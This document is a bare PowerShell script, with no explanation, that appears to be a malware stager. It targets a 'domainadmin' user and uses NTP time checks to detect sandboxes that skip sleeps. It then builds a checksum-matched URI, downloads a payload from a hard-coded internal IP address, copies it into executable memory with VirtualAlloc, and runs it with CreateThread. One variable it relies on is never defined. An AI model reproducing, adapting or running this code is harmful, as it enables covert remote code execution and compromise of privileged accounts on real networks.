 if($env:username -eq "domainadmin") {
[Byte[]]$NTPTransmit=,1*48;$NTPTransmit[0]=0x1B;[Byte[]]$secondTransmit=,1*48;$secondTransmit[0]=0x1B;$noAccess=$false;Try{$Socket=New-Object Net.Sockets.
Socket([Net.Sockets.AddressFamily]::InterNetwork,[Net.Sockets.SocketType]::Dgram,[Net.Sockets.ProtocolType]::Udp);$Socket.Connect('us.pool.ntp.org',
123);[Void]$Socket.Send($NTPTransmit);[Void]$Socket.Receive($NTPTransmit)}catch{$noAccess=$true};$runTotal=0;ForEach($Index in $NTPTransmit[40..43]){
$runTotal=$runTotal*256+$Index};$firstTime=(New-Object DateTime(1900,1,1,0,0,0,[DateTimeKind]::Utc)).AddMilliseconds([UInt64]($runTotal*1000)).Second;
Start-Sleep -s 62;Try{$NewSock=New-Object Net.Sockets.Socket([Net.Sockets.AddressFamily]::InterNetwork,[Net.Sockets.SocketType]::Dgram,[Net.Sockets.
ProtocolType]::Udp);$NewSock.Connect('us.pool.ntp.org',123);[Void]$NewSock.Send($secondTransmit);[Void]$NewSock.Receive($secondTransmit);$NewSock.
Close()}catch{$noAccess=$true};$runTotal=0;ForEach($Index in $secondTransmit[40..43]){$runTotal=$runTotal*256+$Index}
if ((New-Object DateTime(1900,1,1,0,0,0,[DateTimeKind]::Utc)).AddMilliseconds([UInt64]($runTotal*1000)).Second - $firstTime -ge 62 -or $noAccess) {
try{$d = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".ToCharArray()
function c($v){ return (([int[]] $v.ToCharArray() | Measure-Object -Sum).Sum % 0x100 -eq 92)}
function t {$f = "";1..3|foreach-object{$f+= $d[(get-random -maximum $d.Length)]};return $f;}
function e { process {[array]$x = $x + $_}; end {$x | sort-object {(new-object Random).next()}}}
function g{ for ($i=0;$i -lt 64;$i++){$h = t;$k = $d | e;  foreach ($l in $k){$s = $h + $l; if (c($s)) { return $s }}}return "9vXU";}
$m = New-Object System.Net.WebClient;$m.Headers.Add("user-agent", "1f8b08004b17425b0003f32f4ab70acd4d2a4acdc949b456f0c82f2eb10a700cb756082d4e2db24ac9cf4dc
ccc4b4cc9cdccb35670cb494cb772f37174af4e4e4a4b3233374b4d4c363632304f364849324d31324f33b54c35354e333432ab05006811b54b55000000")
$n = g; [Byte[]] $p = $m.DownloadData("http://10.3.13.37:80/$n" )
$o = Add-Type -memberDefinition $q -Name "Win32" -namespace Win32Functions -passthru
$x=$o::VirtualAlloc(0,$p.Length,0x3000,0x40);[System.Runtime.InteropServices.Marshal]::Copy($p, 0, [IntPtr]($x.ToInt32()), $p.Length)
$o::CreateThread(0,0,$x,0,0,0) | out-null; Start-Sleep -Second 86400}catch{}}
}